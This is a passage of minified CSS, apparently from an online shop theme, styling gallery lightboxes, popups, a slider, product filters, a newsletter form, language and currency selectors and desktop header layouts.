span{width:100%;height:100%;display:block}.module-gallery .module-item > a span::before{z-index:1}.lg-outer .lg-toolbar{background:transparent;color:#ccc}.lg-outer .lg-toolbar .lg-icon{color:inherit}.lg-outer .lg-toolbar .lg-icon:hover{color:white}.lg-outer .lg-sub-html{background:transparent;pointer-events:none;-webkit-transition:bottom 0.25s ease-out !important;transition:bottom 0.25s ease-out !important}.lg-outer .lg-actions .lg-icon{color:white;margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:0}.lg-outer .lg-actions .lg-icon::after{display:none}.lg-outer #lg-zoom-out{display:none}.lg-outer #lg-actual-size{font-size:24px}.lg-outer #lg-actual-size::after{content:"\e312"}.lg-outer .lg-thumb-outer{height:auto !important;-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out, -webkit-transform .25s ease-out}.lg-outer .lg-thumb{padding:0;margin:0
auto;background:transparent;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lg-outer .lg-thumb-item{border:none;border-radius:0;margin-bottom:0;overflow:visible}.lg-outer .lg-thumb-item
img{display:block}.lg-outer #lg-counter{color:inherit}.module-gallery .module-item>a::before{content:"";width:100%;height:100%;position:absolute;pointer-events:none;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;opacity:0}.module-gallery .module-item>a::after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0) scale(0.5);transform:translate3d(-50%, -50%, 0) scale(0.5);-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;opacity:0;font-size:35px}.module-gallery .module-item>a:hover::before{opacity:1}.module-gallery .module-item>a:hover::after{-webkit-transform:translate3d(-50%, -50%, 0) scale(1);transform:translate3d(-50%, -50%, 0) scale(1);opacity:1}.module-gallery .module-item>a:hover>span::before{-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1);opacity:1}.module-gallery .module-item>a>span::before{content:"";position:absolute;left:0;right:0;bottom:0;padding:10px;-webkit-transform:translate3d(0, 10px, 0) scale(1);transform:translate3d(0, 10px, 0) scale(1);-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;opacity:0;font-size:12px;color:white;line-height:1.3}.no-touchevents.popup-open{overflow:hidden}.no-touchevents.popup-open
body{overflow-y:scroll}.touchevents.popup-open,
.touchevents.popup-open
body{overflow:hidden}.desktop.popup
body{padding-top:0 !important}.popup-wrapper{position:fixed;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:999998;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;-webkit-overflow-scrolling:touch}.popup-bg{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgba(0, 0, 0, 0.5);z-index:9997;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.popup-container{opacity:0;visibility:hidden;-webkit-transform:scale(0.8);transform:scale(0.8);-webkit-transition:all 0.2s ease-out, margin 0s;transition:all 0.2s ease-out, margin 0s;position:relative;max-width:100%;z-index:9999;pointer-events:none}.popup-open .popup-wrapper{pointer-events:auto;overflow-y:scroll}.popup-open .popup-body{pointer-events:auto}.popup-open .popup-bg{opacity:1;visibility:visible}.popup-open .popup-container{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.popup-close{position:absolute;top:0;right:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);font-size:18px;background:white;z-index:2;pointer-events:auto;z-index:100}.popup-close:hover{background:#238CD2}.popup-close::before{content:"\e5cd";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ios.popup{overflow-y:scroll}.popup-header{position:relative}.popup-body{overflow:hidden}.popup-body
img{vertical-align:bottom}.popup-body .grid-cols{max-width:100%}.popup-body .product-thumb .btn-quickview{display:none !important}.popup-body .grid-row::before{width:100% !important}.popup-inner-body{position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:inherit;max-height:100vh}.popup-inner-body>.grid-rows{overflow-y:auto}.popup-content{overflow-y:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.popup-content>p:last-of-type{margin:0}.popup-content
img{height:auto}.popup-footer{text-align:center;position:relative}.popup-footer .btn+.btn{margin-left:10px}.popup-dont-show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.popup-dont-show
input{float:left;margin:0}.popup-dont-show
span{margin:0
5px}.popup body,
.popup #content,
.popup .site-wrapper>.container>.row{background:none !important;margin:0
!important}.popup #content,
.popup .site-wrapper>.container>.row{padding:0
!important}.popup .site-wrapper{min-height:100%}.popup .wrapper,
.popup .boxed-layout .site-wrapper,
.popup .site-wrapper,
.popup .grid-cols{max-width:100%}.modal{z-index:1000050}.modal .modal-header{border-width:0 0 1px 0;border-top-left-radius:inherit;border-top-right-radius:inherit}.modal .modal-header
.close{position:relative;opacity:1;background:none;font-size:25px;margin:0}.popup-options .product-info .product-details{padding-bottom:60px}.popup-options .product-info .product-details .product-options>.options-title{display:block}.popup-options .product-info .product-details .product-options>.options-title+.form-group{margin-top:10px}.popup-options .product-info .product-details .stepper-group{width:100%}.popup-options .product-info .product-details .stepper-group
.stepper{max-height:38px}.popup-options .product-info .product-details .button-group-page{position:fixed;margin:0;bottom:0;z-index:99;-webkit-box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1);box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1);padding:10px}.popup-options .product-info .product-details .button-group-page #button-cart{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-height:38px}.popup-options .product-info .product-details .button-group-page #button-cart::before{margin:0
5px}.popup-inner-body>iframe{width:100%;min-height:100%}.touchevents.popup .site-wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow-y:scroll;-webkit-overflow-scrolling:touch}.popup-inner-body:empty+.popup-close{display:none !important}.route-product-product.popup-quickview .direction-horizontal .additional-images .swiper-container{overflow:hidden}html.popup .form-horizontal{margin-bottom:0}html.popup .site-wrapper::before{display:none}html.popup .site-wrapper>.title+p{display:none}.popup-open.mobile-sticky
header{top:0}.module-master_slider{max-width:100%;background-size:cover;background-position:center;height:100%}.module-master_slider::before{content:"";width:100%;height:100%;position:absolute;z-index:1;pointer-events:none;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.module-master_slider .slider-static-text{position:absolute;z-index:2;display:block}.module-master_slider .slider-static-text
span{display:block;position:relative;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.module-master_slider div.slider-static-text{cursor:default}.module-master_slider>img{visibility:hidden;max-width:100%;height:auto;margin:0
auto}.module-master_slider.fullscreen-slider>img{visibility:hidden;width:100%;height:100vh}.module-master_slider
iframe{border:none}.module-master_slider
video{width:100%;height:100%}.module-master_slider .ms-slide{overflow:hidden}.module-master_slider .ms-slide .ms-slide-video{z-index:112}.module-master_slider .ms-slide::before{content:"";width:100%;height:100%;position:absolute;z-index:106;top:0;pointer-events:none}.module-master_slider .ms-view{background:transparent}.module-master_slider .ms-layer-video{overflow:hidden}.module-master_slider .no-show-effect{-webkit-transition-duration:0s !important;transition-duration:0s !important}.module-master_slider .ms-timerbar{height:auto !important}.module-master_slider .ms-time-bar{border-width:0}.module-master_slider .ms-scroll-parallax-cont,
.module-master_slider .ms-slide .ms-slide-layers,
.module-master_slider .ms-overlay-layers .ms-slide-layers{z-index:111;pointer-events:none;mix-blend-mode:normal}.module-master_slider .ms-slide .ms-layer,
.module-master_slider .ms-fixed-layers .ms-layer,
.module-master_slider .ms-overlay-layers .ms-layer{pointer-events:none}.module-master_slider .ms-slide-layers .ms-layer-button,
.module-master_slider .ms-slide-layers .ms-layer-hotspot{pointer-events:auto;-webkit-transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out;transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out;transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out;transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out}.module-master_slider .ms-slide-layers .ms-layer-video{pointer-events:auto}.module-master_slider .ms-point-center{background-clip:padding-box !important;cursor:context-menu;margin:-16px 0 0 -16px;background:white;line-height:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;backface-visibility:hidden;-webkit-backface-visibility:hidden}.module-master_slider .ms-point-center::before{backface-visibility:hidden;-webkit-backface-visibility:hidden;line-height:1;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.module-master_slider .ms-tooltip{max-width:280px;position:absolute;z-index:20;cursor:auto}.module-master_slider .ms-tooltip .ms-tooltip-arrow{position:absolute;border-width:8px;border-color:transparent;border-style:solid}.module-master_slider .ms-tooltip-top .ms-tooltip-arrow{top:auto;right:auto;bottom:-16px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.module-master_slider .ms-tooltip-right .ms-tooltip-arrow{top:50%;right:auto;bottom:auto;left:-16px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.module-master_slider .ms-tooltip-bottom .ms-tooltip-arrow{top:-16px;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.module-master_slider .ms-tooltip-left .ms-tooltip-arrow{top:50%;right:-16px;bottom:auto;left:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.module-master_slider .ms-nav-next,
.module-master_slider .ms-nav-prev{width:50px;height:50px;background:white;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;position:absolute;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.module-master_slider .ms-nav-next:hover,
.module-master_slider .ms-nav-prev:hover{background:#333}.module-master_slider .ms-nav-next{left:auto;right:0}.module-master_slider .ms-nav-prev::before{-webkit-transform:scale(-1);transform:scale(-1)}.module-master_slider .ms-bullets{-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;right:auto;width:auto !important}.module-master_slider .ms-bullets .ms-bullets-count{right:auto;display:-webkit-box;display:-ms-flexbox;display:flex}.module-master_slider .ms-bullet{-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;border-width:0;border-radius:0;margin:0
!important;background:white}.module-master_slider .ms-bullet-selected{background:#333}.module-master_slider .ms-thumb-list{bottom:0;height:auto !important}.module-master_slider .ms-thumb-frame{-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;opacity:1;margin-right:0 !important;position:relative;z-index:1}.module-master_slider .ms-thumb-frame:hover{opacity:1 !important}.module-master_slider .ms-thumb-frame-selected{opacity:1 !important;-webkit-transform:scale(1);transform:scale(1);z-index:2}.module-master_slider>.master-slider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.module-master_slider>.master-slider>.ms-container{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0}.module-master_slider .ms-btn-container{width:100% !important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}html[dir='rtl'] .module-master_slider .ms-btn-container{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.module-catalog .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.subitem{line-height:1.2;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:100%}.subitem
a{-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.subitem::before{float:left}.catalog-title{display:-webkit-box;display:-ms-flexbox;display:flex}.catalog-image
img{width:100%}.item-content{height:100%;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.item-assets{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1}.subitems{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.subitems .view-more
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-newsletter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.module-newsletter .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-newsletter .module-body>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit}.module-newsletter .module-body .newsletter-form{max-width:100%}.module-newsletter .module-body .newsletter-form
form{max-width:100%}.module-newsletter .module-body .newsletter-form form
input{max-width:100%}.module-newsletter .module-body .newsletter-form
.checkbox{padding:0}.module-newsletter
.btn{position:absolute;right:0;z-index:2}.module-newsletter .btn::before{content:"\f0e0";font-family:icomoon}.module-newsletter .input-group + .checkbox
label{display:block;margin-top:5px;width:100%}.agree
b{font-weight:inherit}.side-column .module-newsletter .module-body{display:block}.side-column .module-newsletter .btn
span{display:none}.side-column .newsletter-text{margin-bottom:10px}.category-grid{display:-webkit-box;display:-ms-flexbox;display:flex}.category-grid:not(.swiper-wrapper){-ms-flex-wrap:wrap;flex-wrap:wrap}.manufacturer-grid{display:-webkit-box;display:-ms-flexbox;display:flex}.manufacturer-grid:not(.swiper-wrapper){-ms-flex-wrap:wrap;flex-wrap:wrap}.category-thumb,.manufacturer-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:100%;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;position:relative}.category-thumb .caption,
.manufacturer-thumb
.caption{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:2}.category-thumb .description,
.manufacturer-thumb
.description{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.category-thumb .button-group,
.manufacturer-thumb .button-group{margin-top:auto}.category-thumb .image,
.manufacturer-thumb
.image{width:100%}.category-thumb .image a,
.manufacturer-thumb .image
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.category-thumb .image img,
.manufacturer-thumb .image
img{width:100%;height:auto;-webkit-transition:all 0.18s ease;transition:all 0.18s ease;border-radius:inherit}.category-thumb .name,
.manufacturer-thumb
.name{max-width:100%;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.category-thumb .name a,
.manufacturer-thumb .name
a{width:100%;display:block}.manufacturer-grid{display:-webkit-box;display:-ms-flexbox;display:flex}.manufacturer-grid:not(.swiper-wrapper){-ms-flex-wrap:wrap;flex-wrap:wrap}.manufacturer-thumb
.name{width:100%}.manufacturer-thumb
.caption{margin-top:auto}.side-column .module-filter .panel-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}html:not(.phone) .module-title
button{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.reset-filter.btn{margin-left:auto}html[dir='rtl'] .reset-filter.btn{margin-left:0;margin-left:initial;margin-right:auto}.module-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-filter .module-title{width:100%}.module-filter .module-title
button{margin-left:auto}.module-filter .panel-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-filter .panel-body>div>label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:5px;-webkit-transition:all 0.05s ease;transition:all 0.05s ease;cursor:pointer}.module-filter .panel-body>div>label+label{border-width:1px 0 0 0}.module-filter .panel-body > div > label
input{margin:0
2px 0 0}.module-filter .panel-body > div > label input+img{-webkit-transition:all 0.05s ease;transition:all 0.05s ease}.module-filter .panel-body > div > label .links-text{margin:0
5px;-webkit-transition:all 0.05s ease;transition:all 0.05s ease}.module-filter .panel-body > div > label .count-badge{margin:0;z-index:2;-webkit-transform:translateX(0);transform:translateX(0)}.module-filter .image-only .panel-body>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-filter .image-only .panel-body>div>label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;position:relative}.module-filter .image-only .panel-body>div>label+label{border-top:0}.module-filter .image-only .panel-body > div > label
img{margin:0;height:auto}.module-filter .image-only .panel-body > div > label
input{display:none}.module-filter .image-only .panel-body > div > label .links-text{display:none}.module-filter .image-only .panel-body > div > label .count-badge{position:absolute;right:0;top:0}.module-filter .links-text{overflow:hidden;text-overflow:ellipsis;word-break:break-word}.module-filter .filter-price{padding-bottom:10px}.module-filter .range-slider{min-height:40px;top:-18px;position:relative}.module-filter
.irs{height:auto}.module-filter .js-range-slider{display:none !important}.module-filter .irs-min, .module-filter .irs-max, .module-filter .irs-from, .module-filter .irs-to, .module-filter .irs-single{display:none}.module-filter .irs-slider{background:#238CD2;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all 0.03s ease;transition:all 0.03s ease;border-radius:0}.module-filter .irs-line{background:transparent;border-radius:0;border:none}.module-filter .irs-bar{background:transparent;border:none}.module-filter .extra-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.module-filter .extra-controls
input{width:calc(50% - 25px);text-align:center;border:none;-webkit-box-shadow:none;box-shadow:none;outline:none}.module-filter .extra-controls .currency-symbol{padding:0
4px}.module-filter .extra-controls .currency-left~.currency-left{margin-left:auto}.module-filter .extra-controls input:first-child+.currency-right{margin-right:auto}.module-filter .module-item{-webkit-box-ordinal-group:1000;-ms-flex-order:999;order:999}.module-filter .module-item .checkbox, .module-filter .module-item
.radio{margin-top:0}.module-filter .module-item .select
select{width:100%}.module-filter .panel-body::before, .module-filter .panel-body::after{display:none}html[dir='rtl'] .module-filter .extra-controls .currency-symbol~.currency-symbol{margin-left:0;margin-left:initial;margin-right:auto}.mobile-filter-trigger{position:fixed;bottom:20px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:100}.has-bottom-menu .mobile-filter-trigger{margin-bottom:45px}.mobile-header,.open-close,.mobile-bar-group{display:none}.mobile-header-active .mobile-header{display:block}.mobile-header-active
.header{display:none}header{z-index:100;position:relative}header .navbar-nav{float:none;margin:0}.header{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0
auto;position:relative}.header ul,
.dropdown-menu ul,
.top-menu
ul{list-style:none;padding:0;margin:0}.top-menu.language-currency > div,
.top-menu.language-currency > div > div,
.top-menu.language-currency > div > div form,
.top-menu.language-currency > div > div form>.dropdown{height:100%}#logo{height:100%}#logo
a{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}#logo a>img{max-width:100%;max-height:100%;width:auto;height:auto;position:relative;-ms-flex-item-align:center;align-self:center}#logo
h1{height:100%;margin:0;padding:0}.language-currency{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;pointer-events:none}.language-currency>div:first-of-type:not(:only-of-type){margin-right:7px}.language-currency
.dropdown{pointer-events:auto}.language-currency .dropdown::after{content:"\f0da";font-family:icomoon !important;font-size:11px !important;position:relative;padding:0
5px;margin-left:auto;-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-top:2px;font-weight:400 !important}.language-currency .dropdown-toggle{padding:0}.language-currency
.symbol{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.language-currency .symbol
img{-ms-flex-item-align:center;align-self:center}.language-currency
button{background-color:transparent;margin:0;width:100%;white-space:nowrap;padding:7px
10px}.language-currency
a{white-space:nowrap;cursor:pointer !important}.language-currency .dropdown>button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.language-currency .dropdown-menu{min-width:auto}.language-currency .dropdown-menu>ul>li{border-width:1px 0 0 0}.language-currency .dropdown-menu>ul>li:first-child{border-top-width:0}.language-currency .dropdown-menu>ul>li::before{display:none}#language,#currency{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#language form > .dropdown,
#currency form>.dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#language button,
#currency
button{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.currency-symbol-title>.currency-symbol{width:16px;height:16px;background-color:#EA2349;color:white;font-size:11px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}.language-flag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:18px}.language-flag
img{max-width:none;-ms-flex-item-align:center;align-self:center}.currency-code,.currency-code-dropdown{display:none}.language-title,.currency-title,.currency-code,.currency-title-dropdown,.language-title-dropdown,.currency-code-dropdown{margin-left:5px}.currency-select,.language-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active{}.desktop-header-active header::before{width:100%;height:35px;position:absolute;top:0;content:"";z-index:0}.desktop-header-active header .top-bar{z-index:1001;position:relative}.desktop-header-active .header-default>div{height:100%}.desktop-header-active .header-default .header-assets{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:calc(100% - 250px)}.desktop-header-active .header-default .top-bar{height:33.3333%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active .header-default .top-bar .dropdown>a::after{margin-left:0}.desktop-header-active .header-default .mid-bar{height:33.3333%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.desktop-header-active .header-default .mid-bar .top-menu>ul>li+li{border-width:0}.desktop-header-active .header-default .top-menu,
.desktop-header-active .header-default .top-menu > ul,
.desktop-header-active .header-default #cart,
.desktop-header-active .header-default .desktop-cart-wrapper{height:100%}.desktop-header-active .header-default .full-cart{margin-left:auto}.desktop-header-active .header-default .header-cart-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active .header-default .desktop-logo-wrapper{width:250px}.desktop-header-active .header-default .desktop-main-menu-wrapper{position:static}.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu > .j-menu, .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.desktop-header-active .header-default .header-assets{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.desktop-header-active .header-default .header-assets>div{height:33.3333%}.desktop-header-active .header-default .cart-heading{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu{display:-webkit-box;display:-ms-flexbox;display:flex}.desktop-header-active .header-default .top-bar>.top-menu{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.desktop-header-active .header-default .top-bar>.top-menu>ul{padding:0}.desktop-header-active .header-default .top-bar>.top-menu>ul>li{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.desktop-header-active .header-default .top-bar>.top-menu>ul>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.desktop-header-active .header-default .full-search, .desktop-header-active .header-default .full-search
#search{height:100%}.desktop-header-active .header-default .top-menu-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:100%}.desktop-header-active .header-default::before{z-index:-1}.desktop-header-active body:not(.is-sticky) .header-default .main-menu>.menu-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:100%}.desktop-header-active body:not(.is-sticky) .header-default .main-menu>.menu-item>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.desktop-header-active .header-classic{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.desktop-header-active .header-classic>div{width:100%}.desktop-header-active .header-classic .top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.desktop-header-active .header-classic .mid-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100px}.desktop-header-active .header-classic .mid-bar>div{height:100%;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active .header-classic .mid-bar .top-menu{height:auto;margin:0
10px}.desktop-header-active .header-classic .mid-bar .top-menu>.j-menu{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.desktop-header-active .header-classic .mid-bar .secondary-menu{margin:0}.desktop-header-active .header-classic .mid-bar .secondary-menu .top-menu{margin:0}.desktop-header-active .header-classic
#logo{width:100%}.desktop-header-active .header-classic #logo
a{width:100%}.desktop-header-active .header-classic .classic-cart-wrapper,
.desktop-header-active .header-classic .desktop-cart-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.desktop-header-active .header-classic .desktop-search-wrapper{min-width:160px}.desktop-header-active .header-classic .desktop-main-menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.desktop-header-active .header-classic .header-cart-group{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.desktop-header-active .header-classic .full-search
#search{height:35px;width:100%}.desktop-header-active .header-classic
#cart{-webkit-box-flex:1;-ms-flex:1;flex:1}.desktop-header-active .header-classic #cart>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.desktop-header-active .header-mega{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.desktop-header-active .header-mega>div{width:100%}.desktop-header-active .header-mega .top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:35px}.desktop-header-active .header-mega .mid-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100px}.desktop-header-active .header-mega .mid-bar>div{height:100%}.desktop-header-active .header-mega .mid-bar>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active .header-mega .mid-bar .desktop-cart-wrapper{height:auto}.desktop-header-active .header-mega .mid-bar .secondary-menu{-webkit-box-flex:1;-ms-flex:1;flex:1}.desktop-header-active .header-mega .mid-bar .secondary-menu .top-menu{height:auto}.desktop-header-active .header-mega
#logo{margin:0
